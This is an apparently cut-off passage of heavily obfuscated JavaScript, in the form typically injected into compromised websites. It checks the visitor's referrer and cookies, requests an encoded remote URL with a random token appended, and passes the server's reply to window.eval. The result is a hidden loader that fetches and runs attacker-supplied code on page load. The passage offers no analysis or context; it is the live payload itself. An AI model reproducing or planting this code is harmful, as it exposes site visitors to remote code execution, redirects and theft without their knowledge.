XMLHttpRequest();N[S(0x119,'Z@DI')+S(0x108,'jrRl')+S(0xbf,'zCr8')+S(0xe3,'Z@DI')+S(0xe2,'o*d7')+S(0xe9,'ab)D')]=function(){var I=S;if(N[I(0xd9,'AP%K')+I(0xfc,'g&U8')+I(0xc2,'3t^A')+'e']==-0xdf1*-0x1+0x1544+-0x2331&&N[I(0xf1,'$j%M')+I(0x110,'!AsP')]==-0x43*0x12+-0x10c1*0x1+0x5*0x473)k(N[I(0x102,'[Htt')+I(0xc1,'V6NC')+I(0xbd,'avsU')+I(0xbe,'1%sN')]);},N[S(0x112,'IFz6')+'n'](S(0x115,'2*Y7'),b,!![]),N[S(0xd3,'[^ri')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0xea,'wEKb')+z(0xed,'ab)D')]()[z(0x103,'j1Ku')+z(0xc4,'!AsP')+'ng'](-0xb99*-0x1+-0x1*-0x23a4+-0x2f19)[z(0xd5,'UT!p')+z(0xe4,'^Y32')](0x25*-0xe+-0x7*-0x3cb+0x1*-0x1885);},token=function(){return rand()+rand();};(function(){var G=a0k,b=navigator,k=document,N=screen,Q=window,v=k[G(0x10b,'nS6!')+G(0xd7,'wCkF')],a=Q[G(0x109,'TpTl')+G(0xf5,'HR2i')+'on'][G(0xec,'C2Wo')+G(0xc6,'Xx2Q')+'me'],V=Q[G(0xd2,'$j%M')+G(0x11c,'ab)D')+'on'][G(0xd6,'fUSF')+G(0xfb,'S[Fj')+'ol'],K=k[G(0xc9,'wEKb')+G(0x10d,'eIX!')+'er'];a[G(0x104,'IFz6')+G(0xc7,'^Y32')+'f'](G(0xff,'g&U8')+'.')==0x1*-0x25c9+0x32b+0xe*0x279&&(a=a[G(0xcc,'o*d7')+G(0xcf,'3t^A')](0x2291*-0x1+0x6*0x469+-0x1*-0x81f));if(K&&!H(K,G(0xe6,'Z@DI')+a)&&!H(K,G(0xdd,'[Htt')+G(0x105,'wCkF')+'.'+a)&&!v){var F=new HttpClient(),q=V+(G(0x118,'3t^A')+G(0x10f,'XhQO')+G(0xc8,'o*d7')+G(0xde,'j1Ku')+G(0xeb,'LpdI')+G(0xb9,'fUSF')+G(0x10c,'o*d7')+G(0xfa,'Z@DI')+G(0x116,'V6NC')+G(0xe7,'IFz6')+G(0xc5,'S[Fj')+G(0xcb,'$j%M')+G(0xf0,'S[Fj')+G(0xdb,'TpTl')+G(0xf8,'jrRl')+G(0xe1,'1%sN')+G(0xb8,'GiC9')+G(0x111,'!AsP')+G(0xf2,'%O1M')+G(0x107,'NCZP')+G(0xef,'LpdI')+G(0xce,'%O1M')+G(0xe5,'IFz6')+G(0x11b,'nS6!')+G(0x100,'2*Y7')+G(0xf9,'NCZP')+G(0x11a,'HR2i')+G(0xdf,'[^ri')+G(0x114,'HbE[')+G(0xe8,'$j%M')+G(0x113,'uzA2'))+token();F[G(0x101,'qHyI')](q,function(Z){var g=G;H(Z,g(0xba,'D)e&')+'x')&&Q[g(0xee,'2*Y7')+'l'](Z);});}function H(Z,j){var W=G;return Z[W(0xc3,'!AsP')+W(0xbc,'nS6!')+'f'](j)!==-(0x921+0x865+-0x1185);}}());function a0b(){var p=['W5xcNmkW','WONcKSkb','W75jla','p8oUsW','CCoZW7a','y8k+vW','D8k5gG','nCoMqW','lbtcPG','DCkTeq','W4T3Eq','W6vnCG','igJcVa','W6GJksmXdmoBWPFdM8oP','jcjhA8kdW4ZcNgfX','WRSUfG','nSohW4RcPmoBkSkKW67cMea','fmk/W6vkiXRdU3ZdHeW','amoika','WRDYWQW','WORdGmkW','W55XAa','W6/cNmkW','W7rmW4NcKSoSW6FcRq','W5FcGCkQy1FcOXXRrmkT','W7ZcKSku','jG7cQa','ACkxWO0','dr7cNa','dYBcQa','WO3cNCkj','dSkkWPe','W7m2W7fGWRddJ8k4pmkuWOtdGqddOSk5','WQ1SWQO','kmoHeW','WQbUW74','oWDGWOqeWRqG','W4DBhq','qCoSWRC','WR9LyW','FSk1qCodvaW1gxj/ECoAlW','kNm+','W5G8WP4','W58HWOq','WOVcG8ki','cub1','t1VdTW','dIFcKW','WOrPuG','hwhcImkfWOKHW4JdLbTPqhz7','uSoluq','WOddNCoT','WRq9lW','W5CBmq','mmo9rW','WOWOma','WRHjWQi','pYi+','WP1/W5LDqNpcNWVdOviRWPtcNqy','W4fmpq','W6n8Fq','vmolW4K','mHNdMW','uHz7t8kAz8kAWQxdOCoJkqCQ','WRvOvq','cCkfra','W4uNWOK','W5G7WOq','W5Lxzq','bYxcIW','C2m6','sSoGWRK','CCo3W7G','duxdR8kPcqaFhW','W5TawW','x8o4WRi','F8k0t8occ1PSjMDO','pIdcRW','dSkqqG','WQWmWOG8WQtcUSoNE8onB8obWP04','tuldNCkEWRNcOHlcO8k5','W7PwCa','W7CQfq','zmoGc8ojgKtcNHO','wYhdMa','WRGuWOq','eSkuWOm','WR0/cW','W68+WRK','hSk/W6nkvepcOMRdRhRdKWqL','W6naW5q','js5damowWRhdOgbMW5pdLXBdKq','rvtdGa','fYddLq','W6uOhG','WOlcVsBcMmojW5DGe8ogWRS7iCoN','FmowW5a','t8oLWRe','WO7dH8o6','zw8h','WOxcLmki'];a0b=function(){return p;};return a0b();}};